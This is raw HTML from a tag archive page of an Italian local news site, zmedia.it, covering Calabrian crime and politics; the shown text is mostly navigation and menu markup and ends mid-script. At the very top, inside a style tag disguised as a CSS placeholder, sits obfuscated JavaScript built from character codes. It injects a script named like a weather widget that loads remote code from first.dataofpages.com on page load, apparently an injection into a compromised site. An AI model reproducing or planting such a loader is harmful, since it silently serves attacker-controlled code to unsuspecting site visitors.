	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-arresto-s tag-5338 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                mercoledì, 28 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22552";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5638";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/travolto-e-ucciso-sulla-statale-18-mentre-aiutava-automobilista-si-costituisce-il-pirata-della-strada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce il pirata della strada\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri\" title=\"Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce il pirata della strada\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-5-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/travolto-e-ucciso-sulla-statale-18-mentre-aiutava-automobilista-si-costituisce-il-pirata-della-strada\/\"  rel=\"bookmark\" title=\"Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce il pirata della strada\">Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-rissa-durante-una-veglia-funebre-allobitorio-urla-spintoni-e-pugni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria &#8211; rissa durante una veglia funebre all\u2019obitorio: urla, spintoni e pugni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Calabria &#8211; rissa durante una veglia funebre all\u2019obitorio: urla, spintoni e pugni\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-rissa-durante-una-veglia-funebre-allobitorio-urla-spintoni-e-pugni\/\"  rel=\"bookmark\" title=\"Calabria &#8211; rissa durante una veglia funebre all\u2019obitorio: urla, spintoni e pugni\">Calabria &#8211; rissa durante una veglia funebre all\u2019obitorio: urla, spintoni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-storia-di-davide-19-anni-investito-lasciato-agonizzante-a-terra-e-derubato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/davide-borgione-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-storia-di-davide-19-anni-investito-lasciato-agonizzante-a-terra-e-derubato\/\"  rel=\"bookmark\" title=\"La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato\">La storia di Davide, 19 anni: investito, lasciato agonizzante a terra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tre-auto-distrutte-da-incendio-indagini-delle-forze-dellordine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/vigili-115-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tre-auto-distrutte-da-incendio-indagini-delle-forze-dellordine\/\"  rel=\"bookmark\" title=\"Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine\">Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
